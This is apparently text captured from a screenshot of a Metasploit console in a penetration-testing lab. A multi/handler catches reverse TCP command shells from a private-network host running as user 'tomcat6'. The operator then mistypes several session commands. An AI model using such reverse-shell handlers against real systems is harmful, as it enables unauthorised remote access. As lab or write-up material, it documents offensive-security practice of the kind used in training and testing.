 root@192: ~/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.128:9999
[*] Command shell session 1 opened (192.168.110.128:9999 → 192.168.110.140:48216 ) at 2023-04-1
0 17:23:32 +0800
whoami
tomcat6
python
^C
Abort session 1? [y/N]  y
[*] 192.168.110.140 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > session 1
[-] Unknown command: session
msf6 exploit(multi/handler) > session
[-] Unknown command: session
msf6 exploit(multi/handler) > 1
[-] Unknown command: 1
msf6 exploit(multi/handler) > sessions 1
[-] Invalid session identifier: 1
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.128:9999
[*] Command shell session 2 opened (192.168.110.128:9999 → 192.168.110.140:48218 ) at 2023-04-1
0 18:46:50 +0800